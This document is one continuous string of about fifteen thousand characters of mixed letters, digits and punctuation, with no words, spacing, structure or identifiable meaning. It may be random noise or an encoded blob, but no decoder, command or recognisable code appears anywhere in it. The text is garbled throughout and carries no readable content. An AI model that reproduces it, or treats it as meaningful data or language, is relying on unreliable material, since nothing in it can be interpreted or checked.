|9/7r;R){n{o0RR]T;9L()W&74N(yfQID-q-(pRwh2/SEx6NQ0WEIp+fFhRphsY+k+9YtV-F{oWIXCp624}JAz9EW7LqS}X01~4p47|q9exw~ArB0kx5(|I|-yCXep6Nfp{6YE+eXpppR~s~9W9ECKIzwVzs&iCUWLn@66sCCC^T;y7~;-orJEXU5sShu;@/iiBsC~TDhBS+]Kqw]66R_BBro|+rIY~w4wk^AFWor&^ESi%p~fO^F^^]sCTV&5Jp/zJ_BrEiBxO]DLqYh]EEBs0:E&nd^5J:)2s5^qN%UO:zS%q/S;:~X^S:pAeink:]tEI+rV5{&qB)/s}k1}R/7d//su0]piq~u9%ES1}WsoBo_{+IAJ5/)N&A7/SBBS|{}XiurJnOEu//JUy_Rks|Yh9AdhxIehhUC9_LpOzEk;]D/Dwy]Ur]@po-hqo)iI0O(SBr/-q6i_(+p0SE]pfu6-Eyp6hk1;~h4:K-U_kIipk7XhkRx~VCF{orDoAKRC9;9d(6@By;YOoIRsWWWo5%Er}CUhrEB^ph0i(Wuw5zW{}/5xYEUp2EAYor66EorEQwE0WE7N~wExIwVT0rROs^Ern5EEY]kkw9I:TkC&i{d+_VzNF0epd@w:EuxfEWhUOW{W+Xtk@]t2N)B@4S-DV;d;1QVh9V7Fwp/W@C&BLKV/VVe{ihI-VJ~yS1J;7}uW;U9x+-0r;rxFrnU(:FDB4JYq42@XkxpUp+4X~0Sok;U@7{_I2xzI+W-ydxwx{Duu6NO~@FyNf~i)q_nN-z6)NCzUOQpE{2]i|Wn7:iwA}(6:-_EO256zy%QCrhCTB0n4OUENAdeBeE(x:Y)9K~T/zLh]Q;xQ-dF]WeX%~:qXJdOrE|u-sftrV-eI]YpwNqBUBLzK]A_WV/2Dw/qur074Juiitd~fxxD6/i_w5y77T4tD%0Qu^&pru/BONE_XpR-E~5kuF;npz]D-hx;&WwRx5O(ILQp0]NxfCRQ^hRJIhA;t0uhF+2yu5n6yEWiIx)okO~|w/%yx9-xI6E]Y]|Te^DQz^0SN6y-pk9x4DCzAfzWUFU+L{o]r}yquCkFQIR4I^pr}X7W0E-SyxEX-Ixi({opp:E{Y|@9UWe{pOk2||0IhK~x~+/_]90suIS-:0Cp^Fz+Ns1r-2Q|rqRWkiuW0)nU-S{-SurWrw:zI(^U6r;|i]1h{)krr4Ik(2y@^;q0nRsU/oQzf%wyItdprkKR~]&W-Lu+^sS@Uz~9+Nn|5sW1U-pz2%y|4h4dI2+x]AJsdTSVRifTYETfV_Oz(~t(w|W/:rpIUpyy/TLX(5VY]WA}t]S7EVyxs(kx6_/EqYr^5Bto@RhrrCiFk+]Fh(]TDuiELD/TT;E5rCQFtyX|-ToIX^1pWydyWq/rBD}0h+:)]Rz~qITEWV%SEYE-5Lxs}BwJTVo{B}5k9]]xr(O&WLu{%R{|7{(rh@JxW@Qe9kxN6wpdpkOpt6BBAKL:p9ACinw:2o4&rLIuKOiB}6])6kV5_uh1-^twYd1i|-7trkwTBrrEKrrFOTNWKu2(6;h5s~W2yBO{fzyh_|&zDS+Q_sT6tJ)s)0kOdOUz&eULqRyqCw+{zBVC9NESKFf;s2WF@yN9^hk~XI99wRAuwA:Ynehw5WOWuhz9{Sdq9WJU@SNytyn@JSfKK;fB7TLE}5YLiK}(0_{2TTsY%kq1/6q-OQ^TfeCX/-{10)d(+1YKV~Q_Or24uof5|4ouI4)zIB0~nO7XNtBk}9JI2@:n%oYDBui1wq&;%wIw%LXfE970ITzkhsr|Xi^(o0~6eOIqY{{W0JS74pECto-rC}o;E~T^-@U@6)x5_hy9AEzEWLfX9~Yh;N)}i{op5O|&+_4w]qouC9Wwp;TE;;2k/OhRsY:Ird1+xWd}D}eEADh&q(OIfIYzxJ:76:)R|pu/+B_It|(W-7@E6h+2&CE9CrDnfFIT+eo6uLi9CE]rwD66T()I0C@pnf^1~-;YeO9uUD)kyfF;(QU%sLVsX5Ud}hW5FKrK{%zwIO/1kq_JNTxJNtUd;UyyL4|&5/(KE1BT0sh{FYY2JI_2&fI-w5@0t~|56JUpC_Ue0~nXz;{LK]hs~eqYFff{:dsLV+{V5q|U@-7hQxi7}I66WBO6hq250IIBYdOu|@+5L&DVW2e7B+)&D@Wi5A00pB-yxNLVi1@QX%s1d/U%n_ddIise:9+dtiw@Ut}zWVXdh9+Sy%x9w6s6&]}D&]2TK|Sw~7Whk+t7TAR~r@IhR}z+]t44u6y:hI5pKe5yWy@1x9F~Ckt/-)XhEN4Sr(R9E(I|AB94fTTW]Cx~hT0(r9s:Ezp|rxInUAoJEWq0u4&kI7-QI)N|Ixe2(NeJ(N0Yr9)_~kI6reyUu05|r)kY++-fyh/oQDuK7}~o%Du29s7FKI(WFqr&zwWo_}NntqV+tqWwL4VVf9wUdEV&dS~NKpu}YDuJWpr4CDV-i^+-q@wEdpfKSS+^wxf@;D+:0EiKs0+5hEYt7AioO9d5DA&zXp;O}2dL(BYUrTYd0Vd{%EY)+@x1+rECnRYf6]dK;xeu:IEKAs6zd2w/:DzL)wz:%2r7XD|X:Iu1zp&5z9Y1Wxr(Y@&qk~&_X])eEA)A0~tE0rwN&kwf|@wQhk7wwrw/Rr]^:~7u:~&TOD7YJV&0n~x&BR]TVrr_wwwT&D77%DIWrhkW]~x79^E~q]tekV)%7s&K{V--sRk7uiBh)kkUB6Eq_6kX{hQu5TND90NRLR+I{Xo2rDU]p;E0yR+Or7L}yVAorAEo/;(-ry%99Wp-r1QWu{Srs^L|(6zuKu-r05nDO^SEVJ(rpynRF5~u1}o9y2(C9U-x+5rD}2yr]WA4A}(rB2{9~h(DqihDhoFDfU{rhWp9B:yD]]Sp0RrOIL%U+Oh@fo~qSVi+N+VESCO9Us}wVEID+k-r~W-WA-z]J@fDqfxrxO]r^iL0:UU6dDuBL5DrR}-6fTS6d^Os67Jq_W~RwuUiC]qBTiR@:~DOYXfp9i~UdRqp(4p-6nUq0@DU-1yi5)J~e1Eu&1O9_DS654~]QtEB/I0D~tO~U~OIB2yB/IQp//r7~F:Lp&Rz(wseu1B-rAC_^-_(Wero-xLehe@{W~qOxNwLU7TLW~Dt6t]z~p2@E]]9~i:qqu@^hundYN@%hX9RID+|+x+Si;{LuxnO6;SUBNyAr;X:q|Xn]RWkpR;Jiek/(RWAYreNir;9dr+yYr%dprQ^rS1kE91^EYy~yEBBr]^-rDDXSN}rx~+9p6}rr9Dsk~BCyuBqy6k5SdV}+^ikrEfTr9r9r+t-xwR@x]0SrNtdSC]CxE]Oh@]O6ES@A+)0VpqzA+f0Io+/r+-|r]%}SqOzIdfU(kfV(E-WzBJDVk-XW^5pBKLYInddWn^Ad62k-I6-fou~](pR+(Le;A/KJ@hs^WY&_WqLQqu:+iEO+W&(tCEBLhqoqWeeE|]/^pwsEh|Qi@eh5Dxn%oE)E9eBw~u]5DY01uuX5Iue:r6/r|)~Xuw%qV)L_TJyN9|1CWu_}w]_]|xL0i]BFp^Y5@uSLpB714eo4uBN%4u;ITt2Ru-I6rr;:4uu@utJ+~xA]huYLi-7;Tk;(9^n^i76tRwKpuI:nh(x+kC6VV7/52-pEoITroy~J&9w)@peOo9yOn:h(|ANzJyY(IxwE4SN)p:h&px5EIuWfIN]{q2NuIw0fk9_AUwC(Er2yq+frr70tIx2prU)yuxS-nuU/Dx&zDrSUrr/2UIA(pwf-IW4U6r7/(6^(wV6~2]K1BSw&Ci:n+Kw(KYB(&BChWWrYW{rhk-WVYQB^|d2f(%xBrrr6:JE:BrTYE}0:)LDk4UkSi(zz{}zzS0KWz;@:O]:;Oq^JC6dy)-&Si%}T0FJUFd~zq]s57R~i^JDVw@ILpK0QWxp9V}pFt@pQ~_q1TQJq~O~doQD%/-r2QJk1dLJp^@DIK@Di/IqrdDI%VSr77DR(:EzU{LBrfEU:L^x@+(~6CVI:;D~CJh:C_E6/4-pA~BI2KF:CATu^E621JRDudD9KLLA&DJ}|4hnL5JEW@}&%/^AyDFkydQor@up+E~A~@V1(Sqowkr|+0_0eVBrI4-Df]Eu1/LdrzAsrW9hrw(wuREByN4%xIVfUk]2NwyCINWn-zKOr9yir09qr99_ruO+rk6xr9S~r+O^rxzQrx5wuxWQxF/D^_oI:_i56E^(iE)QB6i)+@Iprq+1rkVir924r]+@^]V9z];xudrt(qRsryYp(rS-uz9IO^UBzkSV-^4rreu]Ft)YpKd7z6zTOIwIk9xO]:x/EeF0;C](LUUF^CKKLJDzr]J6zW2fff|wkWXiUeJryuoqi&|6Etk5k/FxWtOYrBxNUYtX_UV7Et:EpAJfrQ)7kUE(ENq^rk9NBeT7z4qXrkr%d^@:W_TLW+x~DAB9FXhqJFxpU%CD]i+DDu6tOU/%O67__6kYYxt/yTkJxzrrx&~U|:-Vp)kDV|^1Xn(wrS~6{B2F9pB4I^:p0oAEz]F{QuAwSrRBD(9wi^rxz&-T;&rQQrrSKpxdnIuWSIxKnDx-Yr9oR1NyXhuQfI2XVrwi|Owf~rpy9hweipwJOtU|9D_UzIu:uIuK4prd4r5WiIu+2Du-~DIF7D_2I@OrAdSony_%|zW6FiViJTTV_252-qrKB)x&WDuBdD2K^uX]^Sh&AswESUx-xDOA/oO&n9V1d0rJUVV@F-EN/)XYe5Vo;6EW1TLy^0d_QtLY{5|dkIwox-LiqR6x1hzCsheS1huf~Sz0KReu5De2SrzTBtwe%TL]nn6|1Y/yspeti@JR]VT5%iT~9{ytIunUC/-y]BEI&QIR(tFAr)ekw%Bz70OLo_VDOinyDI0xK;Ii/:p5VSK)&@uLyssk%Izhz_(uJWQ91Xf1-_NI]xS9r5Jr1TS+LJAqy;I0yDF2y7WR4K:zOYu{As_0N|2kynQOn-2yIzr9to%u45SrA1pr~&OrSFEriN(zLDAEyqfD-%NDtr_iIA0r0-B{(REu_NSrJxBr(2%U;i-9;LyNVL{rzE(rA&-D]%ExyVKz}ky5Ft^+N]IL^rp{^16{qh~pt;k5DIzpq5SuJ9uEt+:T&%D5T2}IWrLr4Ix1}hI6d7I}F5p^S5Bk2/r5]oDzV6XDBO(fpI6Az%hw+yTy~:T4|yU(^Rq+019)xC}-V/hthfO;zRVhr]%Xr{T~y]qCheqB6-4i)dBNJ;{pi+5Qsd:z}ID|+;/JNeJ~pLI)LQ|(rV;Lrkn(Wkk:BLUEE&{LTUJixN{/DQV5FIxyuIx9wx+~TdD16yE}|wwsiONARuu1@ON6R%E5|Io20uK/(X1qYJ+ItEzNISzQINnXhDzLU/t%U/ryh|e^0R0W2]9;7EYLLR4Jrw]0;rA%T(449]0ir;{fEdqRrEE/xE]SfRW]r;0&r;EuWSXfE@]oNwD~]&W]-9^~u}BRrt1SOwOprz+Co;4@xut(2WsR5+/T4ToCu_wf(poRI6osuL}^nSATfpuyo:u4o%u|SOiqA6OBIU(E(+rwo_u}{rrE_%ipN)+ozsr7uDOON&OLE0Er55ud)^wowiEyurEUEQ@|VzO1u@@fkB@U0QXKWiqQS}qK{Tq{){nF/0z:oiz196|59s|_OAt;_]|1p&t9%;YoE;KNw^]f+k6FRptN_@)-KnKNJ^6sB~K&e~6QRiKUAYrJd;KU:_KIRAk-XRJntRKU(hB6+qtKi_kdh_kd6_^6thkYeQK_iQ+V^r~er&7%E--5zuISz(^}5CWT1SW/~NIQ%pw(x:B/zW((-uAu@&022)(&d5wu74((d~Rw2^(IV_we{zEry|WwiJ0r6pszK~Orr}A9Esh]hVD0WTfrWAp+oAB4EKh((|pzk^qrBFLt:6Du5Cx6N/DNApef)5SrnWp5L|y_;&wyffD0-s&_y2ICpTyrAhpr67EtRh-r|t^0AVy_iWNqJpEp2tSrVrEts~xT-7V6(]i}F|eL_dEof@Op)N(xhRdk:5or/rnipNoI%ShS4re925YKN^sSRtWt/AqY-0O-CYNe|(U9J45h;~i;f@5_YXEO^xw6LDWrtX~YCIf_6Q}s_+/^DwqV@NTV@;9_^it_^V&Xd(s_Syq7d)Xh6-/_^AOVuX2R^UDd6:9^E6RY:5w__DCpxd{EEQ99{S+uX/QzfD1:@)s|rNnXCYzJ-CN(i;y7U60Ar;kY(y@^r(k&7nrdor}+KrB1T:TE]B4Sw]iKT:B7RR(]r7KESeB1(9YorW}Lr90&uREJyCQpfw0wuWewVetK-)zCIu+}y9^Erk5nkF5{_Ft|nU%I1CyB1DVqdY+Q+kS/LSnrEqe^rECRrk2}xKT/r+Ix2S6Q;Nf7(eSJuziVK7%_:h7O0^dqW2U-tTp1(zEtrzxz9qE6w4JpUnR_iATx&^qD0I]T1SV/weoEkEx~B_UNCIo(;]:/WIJt6poSVtkiX@L:ph20YI90Vx}NxtJyqYWCiB&N2iJr--W^xL2r^CA{@)N@9L}zS|/od;2|F//f4+Cdh~)C:ID_wVAk2|J6:oiU0KA-&B:}^}U6}RFYF&]iBIpx}~}_R-L@t|Ch}1ri@xx@&hqOC5A:ur_97FK_&)QDYqinqS&t2i:+ko;hy^+]UyhSDsy_TK:Uys|f@0k9K^%f9(^);7)91zC~1Q5UDx0QQI5ookIL95}LoBT9Uf@RSWswqD1Ddh1+L4U)RsF%dfI17D99D_1-^Au-xseso:KzSDDf:KxF@%(7U@IJKK)%kfR|wF~no{RsBDNUz~JhE@xTyLVyhk7{|Qdi;OCAh947Q//KD+E+F55z2pIrI|5zox)u)Er-q9C+C6ED5qx;y~iVI-|r-7xe%1ILyeC/22E6~VVEk;t;iIWR+rVrIrruy9@yWttT|D-pydNox2^VULFNktAiIW(hB6/IkT9s/{r(-t-eJRLh{}S^4TT&oy{p(6ttNSizr]xFtTi4wwUy6yek|uxx;N_h~Jr-/B1k6uq0-K6iVV&6J+u+NSI:SS^@ixKidU)uW0zzxx@:qII^9oRi6^]^Bz::(pRdO:5t)d:6_FyxB55tw;KhIFFfK6:T@4Kh:}554OBqVpB%/z:T%{twE6xESxkTDNEh:JIR4]]CXwLA%1:YDTf|1)tt~LSpVF2NuyWosU(SR4JhR2A+NNF^h^Y{0}uBwWF5U__QsF_Nnr%Edoo9w/ER(EsU|+Wf}Of]yphTLISdyw+WiD+JEz)SpEw~%z0kydU5%+nJL+neEChh66UA6YY1xUruyiCLkuuk4_^T{)%7wt)n5QIzUkI+zFy)2rdR~y(WWwVA1IkRRSIEtxziCn+WFqeC96S^y0swu^24V{~r-CAprpR~A));]]E//U-WyUXfpx~D6dkdrUkF&oEBpdA/k6^iV9qyx7A74JRoL2pI9k1xYXXez7F{VBkTkux+51)5D7_:Vwee|UJn(40K~WponkV2N;;AYTBD;A]2/+J+5%CkqI2oz:&]]wyVY:zzBd|iJi:xdN6q+ti%YBB00n9BL]B]F7iKK4oJOttANq/sY}tqC1-pxui6TR+-ppC+rSD/-zyo4&;hh|1]79XqN2LLLTx@sUU}etJ5~OL{/%FoN&L4ddd+4nNqRDT{{Fsf_zEK1)fO0|Cq}R+r^x_hEiiiII/;}rDsnXQwhhkCh0-DtfTE-y}ukwy{6wkhypp-U{Ir+RUzRCQYE-7_KC2/TytErwzqr]wWIpqS9wUi;EhXQ{WWy}4yDWCnhIkx60L4BE1By)EFOR+kEE+:DrdiFdBIL6EdyFwru9N+:dCYrR~rqO4VF(rRz~2Ep@7Khh]7@-EJ|zq6IL_6}XY;Nie5)o~|xkB-RC+kyURAiq7KwR9@Fwxwri-pdw)yrpOfhru/{yrp{{^_pt&@hux/ohuTAIr~]hr+1Dr2;]N;x:wOsO}IIYoRCWxyLRR|5pUCd|^-VuhCTSiB@0Dh;%{]utkKOhJ7CEJKsdUWF{:14V%(RAt_i{1}sXBqYsO^E-)D6h]XF)RDpxL)Qr}r+/:5Cx;5uCuR/Or~L2(rWr^wy]kYwpuxYOp9D@NOtKCxr/@p|U77UCC~k-1kI]dqwt:pyN)}Ir2Y70hC7EoI;p5ik]zD4w]]RoWie0tkp%KQS/Uxx+N-~hu~RODi7Lq)I7R^pwrnw~Cw)IWDS(yVFdd%WkA6]]tRhJ]BLTkQ:Yq]E:UC]+x-^)k)f0piKUAzB5UVqt&B5/~CY_{BOR~(p:oW6IB+6hrK9ohRs/r-%wrWxe7JiwWrSueEOytR;UWWR1ELy-yCpiSLQ|RDENYySx7S-0wYNy;B~|eV0oDR^Cqr0JOREF{U]iNYe|}65AJd1D0B-UKB_&%FwqepA{xDo|i;(XE4kxe}6w;_LW)xxI6I-QYyy;5Oh]-/YDuT|o-+5Fq;u{o2eux%o297}Uh{2i--}5Erp)}6h2pF)U42d_BD{SDrE{;)Ik2hqhh7){~u6ypr|61Aykq/w2)O0I6IErIrokAAES7upChpnpu~@O0-0SWWk2-(0tVqNw}1R^J9ooSdN:;u_iXx_qSVW~)6QAiu7+Y}10/KU&XiTN:~Ft%O%)96i29UxC|/9OhC}%rIrkzdOpp~({iiT}:-U+&^y(k(29VwWk^+]9DDJO^^TBJne;Yq)@JOBdB%UADQAx4VQ;OR5&0WdAo_:VVN7]5X7uyCYQ;-o@&JyNefpew-EDnC5IWW~}7;yIp|6u9~z~|Cs-rI:R0rIiC2x]TBzCk/_Rtkd}:(sQY+yd2R}2p0O5I^hBrtA)f_(+o9S]}KWDh|;4JDF}qL%hK)dsyC6kEAODpEpyEh9t;x6yqyFIYzDr9S|ES~:d-fESiprx&VXk~-AB&Y}TN@}JE%qo}@_I_22J0U;^fzBF2Ux-zL^N^QoO7N/-piBLue%/7|iWWr0xX;kq;Isk-K~6KhuATw4^Y7+p~T-XxUJy)6{}op9q)1h&5f;BOs_s;VV@U;yQwF;kN_-w]oC|uo+2o{UfRUS@hXQDWwXo^yd+{wE1/5x;IrInEEWIphn{(rS7e9xd+nwkuw+@@7SoV|//Tir}xq~qq)A|9;1(N@5]0fJ0_1d}zE~x^}7o6Y]k6kfu0%f_CsE+iBThuVKID4zVE-dwrp+kzRprew5%h~Ar)~Be}fJwrK@kKX-w0eo-kKWsK6|_zSSNdnFJ]h@Q&6n+%FW1ns2eT0C|p@4KWzFWTrdV-EYYsFEpzQCCe/)1Rs{pohQu%WfLr/DeJ_zzDtX/^pwTkFyN-Iq5kJ)S|rD6&W1yCE-0&4@Nz5VAoYK]nn;F2E@WXY75(w}1&&224-qnB}fJK0U{@(C7+~+~16X-r&/5EEWp5_rzeY6uyzopD)JeL;{+&We+W/wwU|^/9//0UQ1@9^fOVoU;t2FwkFnOR%A+Eer|R_TE-J1UWRnhn25^{%91F;ER}2wwzIuprE&]%w+V+NIAnuwe|y7~0n51Un~eQ1qN}+:~JtC~6}++Jwd/;(o9O2;7h}/{oDY|0yq^EzWwDDD@N-pUq5xuBw|wJ0X/hRXprIuiQs7::zoABK%Iz}shqBdzzSp6p}/nu4zIu@kJCtE)_1t4r@Yhyz{i/DsB0u1_oUd{:JUf:{wDL)_TDCLiVn/&Br)6Brwri49fS+f_yuSQxW|w0DNN_rIQEr+_0oNwEWWKVx0SV4fRErfOkx@N{d)y0O/~k1@~_I-S)+rLITf0Epf@_1RJSOUJ{p]n(6r;@d776Rr+ydheOW~9ztCf{hq/iC;WzR5h::@tVD)CoOr-0|;^@TyXKWyhBp;|0ROWIwShTdpSBCI^p)^@r-dUxT/ROC|4WCQweE~E&z;p-D66DK2KK6^q%o7{%p(/OpW:;wV:i1VL(D/wVWRY(IDhYrTDE{&zzyB]_o4;^un({Ti@zo0WqwFe0hoWhyA&Jt_TDCwTK|F}pI;/r/{u;E6RoNrN)+6kxCp{-D:skW_{k-IwBNxw~Xr7zYRu)TrIW(DL0ryIWFie4Tz2q]k2xACx1JuxTnL^EJrx+Erx@+W2zJDQYA:wN2LE^}^ktzp2wxSo@N:2iTCwy9rwrt6oyyxoo4y~+qr_Yy6X](6~e:p~WSkn;KI_W;k_K2yiKo;iL}ki~6_JQ4:X2EFEC_4W2FL0-tp]O|_W^%WJOn;Cp{xC%2;KOdzxOJzKI:zurN;I~xzD(&6:&CSwTEreLrL1{suruf;SrC:1{t6Y|LzYKJk1(Q]rwL;1OTD9dx_Rwq_N)f]]skpNoLxNdky&Dd;RKAp9Yprs;@Cuf)huW|C/h]RUFT@5J66|wQwCwDruENxdTT~B+Ts|L2-i~sE{pB-ordzRX&NEpS_OD2dBkB^Oe&_ir0|ohx^WS]O+CW)Ck(E0pS{-pudDS9QBE-04E|7yt@--O:ThSVdoD4}yO6Vht6CutO:BTex:ESkLFEt0iN^(|7Ixi-yru6+JeoBrNBhB_C7SW/KK~EIr2:55eRw~;29oh45ou}(1p{)rhSh6Dy5oiBDii:/6+z&0J]uiiXkOL;O+9%4JyNyo^k&1CA]xJ7(nqR;5z@7oR&]JeeLuTRFLIikph4{OFQAKI2&Tu^CDtkLSDX%Du6O1I5OSSrNuX~n0D50{p(J1XBFWp0DW/otkuER0+yTx^nqC-zED6W~--yDJE+1wqWi9LK]d_d]9SWeh^{(Dywon-u5;szy_@Wr7i(pN:zKL;|S{4wo{UuL/f+z}O|SFTSC}6C|dt]WCfi^}%-fA_r&0-4%]Yyi7yppr_w{/z5VwOw::TD|Yyph;]WfR^WrXfiIhxuUihuo/KW)NKWD04-RXIuU&fyVCtxBy{4AdCyu-]t)BrtUOx~Y4pONXS)UO%}NO005sCW-z(y]EzyXnUrf@0WNt%w/tK1(L04DhCE_neuqRx:}_4w+Qx{f}WD]I+-WkSp~zO+AEShrz9(Dt4i(F2WWAI-~udS4hLikYk~1US6@yp1yn^/{4;V6~]{@Xe-yXnKL~k@AW9NAw~BFV^W_691BnW~}iqrz/Wn}VdL0)FBqi+7B0%d:CO0yWOtz/tKwE(x0:;U6KpRpY5E;StF0AnU^ryDh]yLrkB-TyTYpk4ipV4yry|7:yFWerxON]0|xN|(5|_ze|}ep9;Q@}dwk@XrOe&qTRQ{qz5ii@)Thk9{;Rffrwk6rskdp{FYT;f::rd069xTtUEB69rt^s|xVI0t:Tk/uBTDNA9tp-E5pEWKxuB:BEiLpEBEpwxUkF^AqA@VWh~wr_xD^xJdzE@D5~k/5URwD~RdTo]pVn]Y6xtqxxt@rkt}wiJo^_nKO_xNhwKJW66O4/XJq|NE-t0_K)Fx1:E5fQV16NV1^fV1pN9tXN6w|+@{9~xyWn9yy+x(rN&+eoxwJn9yARx(IQ&yVqE4n~2+^I9ypf]+p-qyTJ&y_QsyJ]qE++x:)O2z~r6L%]xFEf&fWN9fzU]N;R]EDn2B1n65+OsB@u9fhA61ir9f_F&fTN6QRAqA&Jsf5R&fThx10IsFDJ&_yQ&_IQ&p)I9Y~fs_~Q&_6N&_SA6;A}s_^Q&_4N&_R}@1XF&O5o&OLrss4O&L9uV4iJ6w)n6ytJ@4U+&/UA&n;rS{rq&wSh&yNqs+7rSn&Is4%u6(UF&Ekn6(pA-yONoyXAsEN+-zWpx:wpszAD(;wN%fR9xA@qrus|5~iF;NsBsVxXoWJyKYwBi-F;kV9)U-X)eIXd|Yk0(WFAOU}~YY97~~AV^YEU+FnV0f1LfA15NfofhJBYCq151YE7Xprh+^t:X-LhN^zQ:NoC}^Eq&^t^Afo2~_WCR^E5hF1qwIprW7SEu|Wr/DrLrrrrrWrxTrrrxe{rwIp(itxpD-yWETJ(TtxhDo(IW0:(itk6~-Cpuk-0LwkC~oopy4or;AzSpUEO|KJ{rrnqTn(L9{i(z);^4ULo(%5(Tf;^_I(/pDWfzFIuB9NWSnO4KpuJ0KftO0+}ItV:}dF-L@5f:2B)AdQp9-IfzQ-5p)t)0:JfiTuF@@}Fo{zfz4(_p)Fo{%5fT1YXs1%rrDX;Y1kDo(;WETFY29p-RIY;BD:EX9z-Typ2yd;0&t2qTJ;IN{Xytu50LNEJYKJY5A5&B]0/91pkKX:2dKdT9R6]5AF@Bq}k4(]YxJDo}dVKS&NfXqR-AYfBO|LIn2AKfYC)2zf}7J)Kfp7f001/e0Fr@N2Lny@wA}/%tX:1n_]i)@LYeF1K1Ys54{Q/Le//pI204orE]^CppIp^:;xxww)OoWyI~6Chhu~Vd;k]kkdOo--y%_Nhp)7{r{TWD+h~oCQ^)kwkeK]LEr:t9~xopOEFDWNpx}%0{r{p;6ORWu&/BxESWBIVkyI/hu4n|Ruu+uEE+B0Y%YI/q]~++UB0/xN+qpNT:drONW6iT-xi6ztqe@dVidrS/o~+rTA^BC+p97/IVd(9f;)nwnoEo_^updTrB^Yf-~ioR~C/ruw+esWSY^rSrtiDKr-y@2CpreQp%p%q/sC~z-kYw_CJruF-k_y:/{~W-r_d/J;+q/%-/4xp5zKK^6BNfD2WodK{Q_555{rkz%TDREKoxCx5^t66piF@LWk:usKhWWoFFywCeQB6ir6Iuh-Ihtf;hSF+EJ|ISyir(h)OJUFp^:qpq^u_Tdd)xtO5i5^rL5+2p&pYLxYfY;J)WyrwxJOpu4yK:6rrz@xKDp:tkJpDpRy2_yEVr}hzWwN7yt;xRpBxSxrON~hWzoknkqwLT6Ts1ettyyY{y5tr/We:py_^T:^xk2{uyO]7{rCWCpfTd@rIhwh+-t5SXFSqX^0Kkkd)1-)JtJJ|X}Fp_p;^oIk7rsJruOEr}/9227%ropE5%F-h{Wr51wtrkry{4Wiuxx{-Tfx+5X{p{h(6T/C]RK0@s;rk4Vrdd:)y/]yR0UL_^EdL+((:65LJTK4nnJRs1X22XNULoyo)t+k:pqQW%{/er}5tFooK]5hWrAIB0k@isF:;t5q+U+S_X_ATsVV1dunoKowEXR_{{id(1Y%p/UJNQFS|(XwpCrwD2VxypKL%WwTFzOpJy%NX_SB4s@/{_WW}J]ETzk;d(eB/^-N_//sonK{/LeoB_E:Tu|tfKu6B_qBAir2Y%oYe6q-Sr6BJxfndEOk(ntI_NVh%BBLIq{T0tCrUK9p]^FT/DXderQ6J|6){0D2sNtU/xyRKyF+I+ut@FDtUx]ypVQ%r0zYJ{k@z7W})r72//Ok%Du^WECB-B/FS+I5n0IJ&uNwA/:UWRiJd{-OO;Fw;/^EKdxBOfpezE-k0}TuxKkn+oS5x_-WrIpqnx-yk{_xu~tEqNk@J&&rzSnDyN6r|^2u7+UD|pf1@J4/uT^Wiy6zC/_kQ9J1_I]FrSr~@;zwkwYh{J;:rR4:pDDAA)2n+:u{V~02zBJ5iA/oo}5k0_W|iBV:tx7WYkuVoODB_KWR+;ntFxqxq(K95I7I60z_DhCB4C-qr(JDCpX+o+)tF6~A/~uLpxD^DnR&WhnFx}eB(]{dW5IxV:/_9+~EE|6QL-I;B^q9]tNSR(|nWhy(SB+UEY(JK@X;Y%94I6L4p/KDuY7]rLINCrp}-R^{N:ruz_}wTeJp+yoqJd^;xO15V]ED]rITdtiiw2%CBD2%IWAuh:NCfxCIkiO0hS2~)SzW;]xNyYA]|6JDSphU&O9]k(SxFkLro@|Yp|+prA:kyOL5Tifi6k2Vz/VuIzeCnW2rVd+)i^6&7qwutrR96OkhBBhX|fBhoB-}fxz+u~;FA:sJRS9C4@nWWB06pL&sF5I;x+pS9fr491-+r+LBBJVKz}DUAN&0W0_EnD&^%~wA;YKIzUoEK6(4+2YR:B+|6Bift@(5ztkY)dq]7xIie7QtT:IN}0u2/rdo^]Yh(h0~^pix)OyX}]92RNkduC62VT/Qh{]o+yFXU;xO@es20dR-S0ru@L-kBCSK)r0t_%F)&rfU+inE]OJi2FF6yi]ULUoqqRp)k:ANe72urIdx2U(ftsXWxTDT5KyxT2LBp9-AVIqffE5CrFd~RJAU5w45^}fDA0Y|uS-n5zqK7Q^&NL}kXODU6Dpuk65k|xXfI2yW-pUutyI~])rL0AAu}wIiWtqTTShy6~eTy~4%h^X7EzE1Rpnx]VUT]Dq^Ye~uApDIhz6RxirIKWD~sNKn^s2Y6E6V5^]1)0/S}F]dT4f5Bw^^2;SI|IAQ)W|YC%D{zx}fx7ksI+tkJOk%_-uE+^JpI]n_Jri}CryLpEuye+]oA_/2/4iqk]dAiRy{Vy{6Vr/+~x/uyWxxu@-9TeA+xkIi55wVWA6fwsLqyEE{SC%2WLoBFpInp4)xQ)Vu@kJy(~kdQS6zsAU9(kIRC@;BAeufDDNzJw4Xrn-d~(dW]dC;(U0}5Tn5h~iF65}y~JrI%+Kpri:ufrdodD~s/o}4@/~tTA;LpW17@L)NdFONiI|029DpB+K45WD-ED0yhTNFAAFrS+)u5}BAx~o@i@WIkVCfzYI4EoJT~RRh1W9zAVtz}45Y%{QqzrXE4I7wD260tENrUkopzihxiC)2}tfe_)Sx%+]rhTx:5~zLnIRUsSeyy9xhV_z0;fBCwy-RDwwqE)Er)/}xDpBKzzr(|zk%pzC;u]N^xqU5U^o6dEiWkUWI]0&F|^xO(e9oY}p^k}{|1|55iin^6]4}WfVu(W]BNC:wdk-@0EUf2}xU%OEW00&W&zJ^Lz5YpCx7Or9hWh|IQ;:h]+Ch|A6)I|-01ni5w{pX2U^|@4p0r;dI1C9z70~IpNtIuoN}rq^D(JoWO{s-5zN]UzOxLq01nTOe;wtfk&oIkC6@uzKh@~S{I}1@:Kr]RXBzW+5L+TWop}SNWT^kW1orxJ0hNz&h_(9/nxS-FyIrOEqt-iCe~/uKoA:}h(O}pBup%{-%Q:|FTuF5x%|dpz(y})ktJu_:i+^/n12X/UdsLDe{i%^qwrRqRq2XY(%F_z(]sY707Jn/A/]d/%p_uopAJi}LNiudhQnAy1-u0d&/sw409x+9rUA}@WueCYKEqtV]IzrO6u0-pr@^rxY+p+0tDw%+DWw1Dw}yp+n]ru(z9(2LA;&D}Vz|VW9W6YBCs7i1op6FCu:sB)0n9W]1E;:_xIrR6;}IpYKWsW77sN6{py9R0WuoDheh9WEqoWeh9fXY27Kwr7ozxfONE+nziyWQIzWysprLifnY0~-up(pAT)672WW0Dr&BDrIiipIdxrD}TBRL^zLspz~zk(p_iut6}~FD9ps4-hR76fx/^AuOwwQu];R9xt)5|;}S9~0V-WEX/69%&Qp+5{04BLT]NVxr}rWxUFpDFSwx&IrNLD^}UqqR&uC(CFirCQ|hS@9oTDp]Ty9hFh@reIpqkLrRqixwAh|12nxrKy6UUOSdBBrrL6kQ%VW4kzxk-JTOxqxu_Wx@TUWp~y^DVArp0IreXAD